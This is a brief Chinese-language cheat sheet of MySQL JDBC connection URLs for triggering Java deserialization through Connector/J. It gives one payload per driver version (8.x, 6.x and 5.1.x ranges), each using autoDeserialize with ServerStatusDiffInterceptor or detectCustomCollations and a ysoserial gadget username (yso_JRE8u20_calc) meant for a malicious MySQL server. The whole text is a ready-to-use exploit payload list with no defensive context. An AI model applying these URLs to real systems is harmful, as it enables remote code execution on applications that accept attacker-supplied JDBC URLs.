 ServerStatusDiffInterceptor触发：
8.x:jdbc:mysql://127.0.0.1:3306/test?
autoDeserialize=true&queryInterceptors=com.mysql.cj.jdbc.interceptors.ServerStatusDiffInterceptor&user=yso_JRE8
u20_calc
6.x(属性名不同):jdbc:mysql://127.0.0.1:3306/test?
autoDeserialize=true&statementInterceptors=com.mysql.cj.jdbc.interceptors.ServerStatusDiffInterceptor&user=yso_
JRE8u20_calc
5.1.11及以上的5.x版本（包名没有了cj）:jdbc:mysql://127.0.0.1:3306/test?
autoDeserialize=true&statementInterceptors=com.mysql.jdbc.interceptors.ServerStatusDiffInterceptor&user=yso_JRE
8u20_calc
5.1.10及以下的5.1.X版本：同上，但是需要连接后执行查询。
5.0.x:还没有ServerStatusDiffInterceptor这个东西┓( ´∀` )┏
detectCustomCollations触发：
5.1.41及以上:不可用
5.1.29-5.1.40:jdbc:mysql://127.0.0.1:3306/test?
detectCustomCollations=true&autoDeserialize=true&user=yso_JRE8u20_calc
5.1.28-5.1.19：jdbc:mysql://127.0.0.1:3306/test?autoDeserialize=true&user=yso_JRE8u20_calc